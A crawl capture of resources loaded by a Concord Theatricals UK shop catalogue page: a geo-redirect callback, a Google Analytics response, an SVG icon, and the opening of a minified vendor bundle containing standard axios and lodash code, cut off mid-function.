</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fshop%2Fcatalog%3Fauthor%3DDominique%2520Morisseau
body_size: 198
content:
if (typeof georedirect1651244976481loaded === "function") { georedirect1651244976481loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-N0prg_3UdnM-PbSCs5_"] === "function") { georedirectLoaded["-N0prg_3UdnM-PbSCs5_"](); }if (typeof georedirect1651244976481Status === "function") { georedirect1651244976481Status(0); }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1028148359&t=pageview&_s=1&dl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fshop%2Fcatalog%3Fauthor%3DDominique%2520Morisseau&ul=en-us%40posix&dt=Shop%20Catalog%20%7C%20Samuel%20French%20%7C%20Concord%20Theatricals&sr=1280x720&vp=1280x720&_u=IEBAAEIRAAAAACAAI~&jid=473173330&gjid=1094325184&cid=2133877344.1764520382&tid=UA-33367079-2&_gid=26331820.1764520382&_r=1&_slc=1&z=1312124772
body_size: -454
content:
2,cG-NLWG04V9TD

--- FILE ---
content_type: image/svg+xml
request_url: https://www.concordtheatricals.co.uk/images/icon-expand.svg?c5c1290299862e58ac7045d1dfae830c
body_size: -52
content:
<svg width="10px" height="10px" viewBox="0 0 10 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Glyphs-/-UI-/-Accordion-/-Expand" fill-rule="nonzero" fill="#000000">
            <path d="M4,4 L1,4 L1,6 L4,6 L4,9 L6,9 L6,6 L9,6 L9,4 L6,4 L6,1 L4,1 L4,4 Z" id="Combined-Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.concordtheatricals.co.uk/js/vendor.js?id=a0ca3edc96f355360ffa
body_size: 101472
content:
webpackJsonp([2],{1:function(t,e,n){n("I3G/"),n("NYxO"),n("hKoQ"),n("sUu7"),n("M4fF"),n("mtWM"),t.exports=n("lbHh")},"162o":function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function a(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new a(i.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new a(i.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n("mypn"),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(e,n("DuR2"))},"21It":function(t,e,n){"use strict";var r=n("FtD3");t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"3IRH":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"5VQ+":function(t,e,n){"use strict";var r=n("cGG2");t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},"7GwW":function(t,e,n){"use strict";var r=n("cGG2"),i=n("21It"),a=n("DQCr"),o=n("oJlt"),u=n("GHBc"),s=n("FtD3"),c="undefined"!=typeof window&&window.btoa&&window.btoa.bind(window)||n("thJu");t.exports=function(t){return new Promise(function(e,l){var f=t.data,d=t.headers;r.isFormData(f)&&delete d["Content-Type"];var p=new XMLHttpRequest,h="onreadystatechange",v=!1;if("undefined"==typeof window||!window.XDomainRequest||"withCredentials"in p||u(t.url)||(p=new window.XDomainRequest,h="onload",v=!0,p.onprogress=function(){},p.ontimeout=function(){}),t.auth){var m=t.auth.username||"",g=t.auth.password||"";d.Authorization="Basic "+c(m+":"+g)}if(p.open(t.method.toUpperCase(),a(t.url,t.params,t.paramsSerializer),!0),p.timeout=t.timeout,p[h]=function(){if(p&&(4===p.readyState||v)&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?o(p.getAllResponseHeaders()):null,r={data:t.responseType&&"text"!==t.responseType?p.response:p.responseText,status:1223===p.status?204:p.status,statusText:1223===p.status?"No Content":p.statusText,headers:n,config:t,request:p};i(e,l,r),p=null}},p.onerror=function(){l(s("Network Error",t,null,p)),p=null},p.ontimeout=function(){l(s("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var y=n("p1b6"),_=(t.withCredentials||u(t.url))&&t.xsrfCookieName?y.read(t.xsrfCookieName):void 0;_&&(d[t.xsrfHeaderName]=_)}if("setRequestHeader"in p&&r.forEach(d,function(t,e){void 0===f&&"content-type"===e.toLowerCase()?delete d[e]:p.setRequestHeader(e,t)}),t.withCredentials&&(p.withCredentials=!0),t.responseType)try{p.responseType=t.responseType}catch(e){if("json"!==t.responseType)throw e}"function"==typeof t.onDownloadProgress&&p.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(t){p&&(p.abort(),l(t),p=null)}),void 0===f&&(f=null),p.send(f)})}},DQCr:function(t,e,n){"use strict";var r=n("cGG2");function i(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var a;if(n)a=n(e);else if(r.isURLSearchParams(e))a=e.toString();else{var o=[];r.forEach(e,function(t,e){null!==t&&void 0!==t&&(r.isArray(t)&&(e+="[]"),r.isArray(t)||(t=[t]),r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),o.push(i(e)+"="+i(t))}))}),a=o.join("&")}return a&&(t+=(-1===t.indexOf("?")?"?":"&")+a),t}},DuR2:function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},FtD3:function(t,e,n){"use strict";var r=n("t8qj");t.exports=function(t,e,n,i,a){var o=new Error(t);return r(o,e,n,i,a)}},GHBc:function(t,e,n){"use strict";var r=n("cGG2");t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},"I3G/":function(t,e,n){t.exports=n("aIlf")},"JP+z":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},KCLY:function(t,e,n){"use strict";(function(e){var r=n("cGG2"),i=n("5VQ+"),a={"Content-Type":"application/x-www-form-urlencoded"};function o(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var u,s={adapter:("undefined"!=typeof XMLHttpRequest?u=n("7GwW"):void 0!==e&&(u=n("7GwW")),u),transformRequest:[function(t,e){return i(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(o(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(o(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300}};s.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],function(t){s.headers[t]={}}),r.forEach(["post","put","patch"],function(t){s.headers[t]=r.merge(a)}),t.exports=s}).call(e,n("W2nU"))},M4fF:function(t,e,n){(function(t,r){var i;(function(){var a,o=200,u="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",s="Expected a function",c="__lodash_hash_undefined__",l=500,f="__lodash_placeholder__",d=1,p=2,h=4,v=1,m=2,g=1,y=2,_=4,b=8,w=16,x=32,$=64,A=128,C=256,T=512,O=30,k="...",S=800,E=16,D=1,j=2,I=1/0,N=9007199254740991,M=1.7976931348623157e308,F=NaN,P=4294967295,L=P-1,R=P>>>1,U=[["ary",A],["bind",g],["bindKey",y],["curry",b],["curryRight",w],["flip",T],["partial",x],["partialRight",$],["rearg",C]],q="[object Arguments]",B="[object Array]",z="[object AsyncFunction]",H="[object Boolean]",W="[object Date]",V="[object DOMException]",G="[object Error]",Z="[object Function]",Y="[object GeneratorFunction]",K="[object Map]",X="[object Number]",Q="[object Null]",J="[object Object]",tt="[object Proxy]",et="[object RegExp]",nt="[object Set]",rt="[object String]",it="[object Symbol]",at="[object Undefined]",ot="[object WeakMap]",ut="[object WeakSet]",st="[object ArrayBuffer]",ct="[object DataView]",lt="[object Float32Array]",ft="[object Float64Array]",dt="[object Int8Array]",pt="[object Int16Array]",ht="[object Int32Array]",vt="[object Uint8Array]",mt="[object Uint8ClampedArray]",gt="[object Uint16Array]",yt="[object Uint32Array]",_t=/\b__p \+= '';/g,bt=/\b(__p \+=) '' \+/g,wt=/(__e\(.*?\)|\b__t\)) \+\n'';/g,xt=/&(?:amp|lt|gt|quot|#39);/g,$t=/[&<>"']/g,At=RegExp(xt.source),Ct=RegExp($t.source),Tt=/<%-([\s\S]+?)%>/g,Ot=/<%([\s\S]+?)%>/g,kt=/<%=([\s\S]+?)%>/g,St=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Et=/^\w*$/,Dt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,jt=/[\\^$.*+?()[\]{}|]/g,It=RegExp(jt.source),Nt=/^\s+|\s+$/g,Mt=/^\s+/,Ft=/\s+$/,Pt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Lt=/\{\n\/\* \[wrapped with (.+)\] \*/,Rt=/,? & /,Ut=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,qt=/\\(\\)?/g,Bt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,zt=/\w*$/,Ht=/^[-+]0x[0-9a-f]+$/i,Wt=/^0b[01]+$/i,Vt=/^\[object .+?Constructor\]$/,Gt=/^0o[0-7]+$/i,Zt=/^(?:0|[1-9]\d*)$/,Yt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Kt=/($^)/,Xt=/['\n\r\u2028\u2029\\]/g,Qt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Jt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",te="[\\ud800-\\udfff]",ee="["+Jt+"]",ne="["+Qt+"]",re="\\d+",ie="[\\u2700-\\u27bf]",ae="[a-z\\xdf-\\xf6\\xf8-\\xff]",oe="[^\\ud800-\\udfff"+Jt+re+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ue="\\ud83c[\\udffb-\\udfff]",se="[^\\ud800-\\udfff]",ce="(?:\\ud83c[\\udde6-\\uddff]){2}",le="[\\ud800-\\udbff][\\udc00-\\udfff]",fe="[A-Z\\xc0-\\xd6\\xd8-\\xde]",de="(?:"+ae+"|"+oe+")",pe="(?:"+fe+"|"+oe+")",he="(?:"+ne+"|"+ue+")"+"?",ve="[\\ufe0e\\ufe0f]?"+he+("(?:\\u200d(?:"+[se,ce,le].join("|")+")[\\ufe0e\\ufe0f]?"+he+")*"),me="(?:"+[ie,ce,le].join("|")+")"+ve,ge="(?:"+[se+ne+"?",ne,ce,le,te].join("|")+")",ye=RegExp("['’]","g"),_e=RegExp(ne,"g"),be=RegExp(ue+"(?="+ue+")|"+ge+ve,"g"),we=RegExp([fe+"?"+ae+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ee,fe,"$"].join("|")+")",pe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ee,fe+de,"$"].join("|")+")",fe+"?"+de+"+(?:['’](?:d|ll|m|re|s|t|ve))?",fe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",re,me].join("|"),"g"),xe=RegExp("[\\u200d\\ud800-\\udfff"+Qt+"\\ufe0e\\ufe0f]"),$e=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Ae=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Ce=-1,Te={};Te[lt]=Te[ft]=Te[dt]=Te[pt]=Te[ht]=Te[vt]=Te[mt]=Te[gt]=Te[yt]=!0,Te[q]=Te[B]=Te[st]=Te[H]=Te[ct]=Te[W]=Te[G]=Te[Z]=Te[K]=Te[X]=Te[J]=Te[et]=Te[nt]=Te[rt]=Te[ot]=!1;var Oe={};Oe[q]=Oe[B]=Oe[st]=Oe[ct]=Oe[H]=Oe[W]=Oe[lt]=Oe[ft]=Oe[dt]=Oe[pt]=Oe[ht]=Oe[K]=Oe[X]=Oe[J]=Oe[et]=Oe[nt]=Oe[rt]=Oe[it]=Oe[vt]=Oe[mt]=Oe[gt]=Oe[yt]=!0,Oe[G]=Oe[Z]=Oe[ot]=!1;var ke={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Se=parseFloat,Ee=parseInt,De="object"==typeof t&&t&&t.Object===Object&&t,je="object"==typeof self&&self&&self.Object===Object&&self,Ie=De||je||Function("return this")(),Ne="object"==typeof e&&e&&!e.nodeType&&e,Me=Ne&&"object"==typeof r&&r&&!r.nodeType&&r,Fe=Me&&Me.exports===Ne,Pe=Fe&&De.process,Le=function(){try{var t=Me&&Me.require&&Me.require("util").types;return t||Pe&&Pe.binding&&Pe.binding("util")}catch(t){}}(),Re=Le&&Le.isArrayBuffer,Ue=Le&&Le.isDate,qe=Le&&Le.isMap,Be=Le&&Le.isRegExp,ze=Le&&Le.isSet,He=Le&&Le.isTypedArray;function We(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function Ve(t,e,n,r){for(var i=-1,a=null==t?0:t.length;++i<a;){var o=t[i];e(r,o,n(o),t)}return r}function Ge(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function Ze(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Ye(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function Ke(t,e){for(var n=-1,r=null==t?0:t.length,i=0,a=[];++n<r;){var o=t[n];e(o,n,t)&&(a[i++]=o)}return a}function Xe(t,e){return!!(null==t?0:t.length)&&sn(t,e,0)>-1}function Qe(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function Je(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function tn(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function en(t,e,n,r){var i=-1,a=null==t?0:t.length;for(r&&a&&(n=t[++i]);++i<a;)n=e(n,t[i],i,t);return n}function nn(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function rn(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var an=dn("length");function on(t,e,n){var r;return n(t,function(t,n,i){if(e(t,n,i))return r=n,!1}),r}function un(t,e,n,r){for(var i=t.length,a=n+(r?1:-1);r?a--:++a<i;)if(e(t[a],a,t))return a;return-1}function sn(t,e,n){return e==e?function(t,e,n){var r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,n):un(t,ln,n)}function cn(t,e,n,r){for(var i=n-1,a=t.length;++i<a;)if(r(t[i],e))return i;return-1}function ln(t){return t!=t}function fn(t,e){var n=null==t?0:t.length;return n?vn(t,e)/n:F}function dn(t){return function(e){return null==e?a:e[t]}}function pn(t){return function(e){return null==t?a:t[e]}}function hn(t,e,n,r,i){return i(t,function(t,i,a){n=r?(r=!1,t):e(n,t,i,a)}),n}function vn(t,e){for(var n,r=-1,i=t.length;++r<i;){var o=e(t[r]);o!==a&&(n=n===a?o:n+o)}return n}function mn(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function gn(t){return function(e){return t(e)}}function yn(t,e){return Je(e,function(e){return t[e]})}function _n(t,e){return t.has(e)}function bn(t,e){for(var n=-1,r=t.length;++n<r&&sn(e,t[n],0)>-1;);return n}function wn(t,e){for(var n=t.length;n--&&sn(e,t[n],0)>-1;);return n}var xn=pn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),$n=pn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function An(t){return"\\"+ke[t]}function Cn(t){return xe.test(t)}function Tn(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function On(t,e){return function(n){return t(e(n))}}function kn(t,e){for(var n=-1,r=t.length,i=0,a=[];++n<r;){var o=t[n];o!==e&&o!==f||(t[n]=f,a[i++]=n)}return a}function Sn(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function En(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}function Dn(t){return Cn(t)?function(t){var e=be.lastIndex=0;for(;be.test(t);)++e;return e}(t):an(t)}function jn(t){return Cn(t)?function(t){return t.match(be)||[]}(t):function(t){return t.split("")}(t)}var In=pn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Nn=function t(e){var n,r=(e=null==e?Ie:Nn.defaults(Ie.Object(),e,Nn.pick(Ie,Ae))).Array,i=e.Date,Qt=e.Error,Jt=e.Function,te=e.Math,ee=e.Object,ne=e.RegExp,re=e.String,ie=e.TypeError,ae=r.prototype,oe=Jt.prototype,ue=ee.prototype,se=e["__core-js_shared__"],ce=oe.toString,le=ue.hasOwnProperty,fe=0,de=(n=/[^.]+$/.exec(se&&se.keys&&se.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",pe=ue.toString,he=ce.call(ee),ve=Ie._,me=ne("^"+ce.call(le).replace(jt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ge=Fe?e.Buffer:a,be=e.Symbol,xe=e.Uint8Array,ke=ge?ge.allocUnsafe:a,De=On(ee.getPrototypeOf,ee),je=ee.create,Ne=ue.propertyIsEnumerable,Me=ae.splice,Pe=be?be.isConcatSpreadable:a,Le=be?be.iterator:a,an=be?be.toStringTag:a,pn=function(){try{var t=La(ee,"defineProperty");return t({},"",{}),t}catch(t){}}(),Mn=e.clearTimeout!==Ie.clearTimeout&&e.clearTimeout,Fn=i&&i.now!==Ie.Date.now&&i.now,Pn=e.setTimeout!==Ie.setTimeout&&e.setTimeout,Ln=te.ceil,Rn=te.floor,Un=ee.getOwnPropertySymbols,qn=ge?ge.isBuffer:a,Bn=e.isFinite,zn=ae.join,Hn=On(ee.keys,ee),Wn=te.max,Vn=te.min,Gn=i.now,Zn=e.parseInt,Yn=te.random,Kn=ae.reverse,Xn=La(e,"DataView"),Qn=La(e,"Map"),Jn=La(e,"Promise"),tr=La(e,"Set"),er=La(e,"WeakMap"),nr=La(ee,"create"),rr=er&&new er,ir={},ar=lo(Xn),or=lo(Qn),ur=lo(Jn),sr=lo(tr),cr=lo(er),lr=be?be.prototype:a,fr=lr?lr.valueOf:a,dr=lr?lr.toString:a;function pr(t){if(ku(t)&&!gu(t)&&!(t instanceof gr)){if(t instanceof mr)return t;if(le.call(t,"__wrapped__"))return fo(t)}return new mr(t)}var hr=function(){function t(){}return function(e){if(!Ou(e))return{};if(je)return je(e);t.prototype=e;var n=new t;return t.prototype=a,n}}();function vr(){}function mr(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=a}function gr(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=P,this.__views__=[]}function yr(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function _r(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function br(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function wr(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new br;++e<n;)this.add(t[e])}function xr(t){var e=this.__data__=new _r(t);this.size=e.size}function $r(t,e){var n=gu(t),r=!n&&mu(t),i=!n&&!r&&wu(t),a=!n&&!r&&!i&&Fu(t),o=n||r||i||a,u=o?mn(t.length,re):[],s=u.length;for(var c in t)!e&&!le.call(t,c)||o&&("length"==c||i&&("offset"==c||"parent"==c)||a&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Wa(c,s))||u.push(c);return u}function Ar(t){var e=t.length;return e?t[wi(0,e-1)]:a}function Cr(t,e){return uo(na(t),Nr(e,0,t.length))}function Tr(t){return uo(na(t))}function Or(t,e,n){(n===a||pu(t[e],n))&&(n!==a||e in t)||jr(t,e,n)}function kr(t,e,n){var r=t[e];le.call(t,e)&&pu(r,n)&&(n!==a||e in t)||jr(t,e,n)}function Sr(t,e){for(var n=t.length;n--;)if(pu(t[n][0],e))return n;return-1}function Er(t,e,n,r){return Rr(t,function(t,i,a){e(r,t,n(t),a)}),r}function Dr(t,e){return t&&ra(e,is(e),t)}function jr(t,e,n){"__proto__"==e&&pn?pn(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function Ir(t,e){for(var n=-1,i=e.length,o=r(i),u=null==t;++n<i;)o[n]=u?a:Ju(t,e[n]);return o}function Nr(t,e,n){return t==t&&(n!==a&&(t=t<=n?t:n),e!==a&&(t=t>=e?t:e)),t}function Mr(t,e,n,r,i,o){var u,s=e&d,c=e&p,l=e&h;if(n&&(u=i?n(t,r,i,o):n(t)),u!==a)return u;if(!Ou(t))return t;var f=gu(t);if(f){if(u=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&le.call(t,"index")&&(n.index=t.index,n.input=t.input),n}(t),!s)return na(t,u)}else{var v=qa(t),m=v==Z||v==Y;if(wu(t))return Ki(t,s);if(v==J||v==q||m&&!i){if(u=c||m?{}:za(t),!s)return c?function(t,e){return ra(t,Ua(t),e)}(t,function(t,e){return t&&ra(e,as(e),t)}(u,t)):function(t,e){return ra(t,Ra(t),e)}(t,Dr(u,t))}else{if(!Oe[v])return i?t:{};u=function(t,e,n){var r,i,a,o=t.constructor;switch(e){case st:return Xi(t);case H:case W:return new o(+t);case ct:return function(t,e){var n=e?Xi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case lt:case ft:case dt:case pt:case ht:case vt:case mt:case gt:case yt:return Qi(t,n);case K:return new o;case X:case rt:return new o(t);case et:return(a=new(i=t).constructor(i.source,zt.exec(i))).lastIndex=i.lastIndex,a;case nt:return new o;case it:return r=t,fr?ee(fr.call(r)):{}}}(t,v,s)}}o||(o=new xr);var g=o.get(t);if(g)return g;o.set(t,u),Iu(t)?t.forEach(function(r){u.add(Mr(r,e,n,r,t,o))}):Su(t)&&t.forEach(function(r,i){u.set(i,Mr(r,e,n,i,t,o))});var y=f?a:(l?c?Da:Ea:c?as:is)(t);return Ge(y||t,function(r,i){y&&(r=t[i=r]),kr(u,i,Mr(r,e,n,i,t,o))}),u}function Fr(t,e,n){var r=n.length;if(null==t)return!r;for(t=ee(t);r--;){var i=n[r],o=e[i],u=t[i];if(u===a&&!(i in t)||!o(u))return!1}return!0}function Pr(t,e,n){if("function"!=typeof t)throw new ie(s);return ro(function(){t.apply(a,n)},e)}function Lr(t,e,n,r){var i=-1,a=Xe,u=!0,s=t.length,c=[],l=e.length;if(!s)return c;n&&(e=Je(e,gn(n))),r?(a=Qe,u=!1):e.length>=o&&(a=_n,u=!1,e=new wr(e));t:for(;++i<s;){var f=t[i],d=null==n?f:n(f);if(f=r||0!==f?f:0,u&&d==d){for(var p=l;p--;)if(e[p]===d)continue t;c.push(f)}else a(e,d,r)||c.push(f)}return 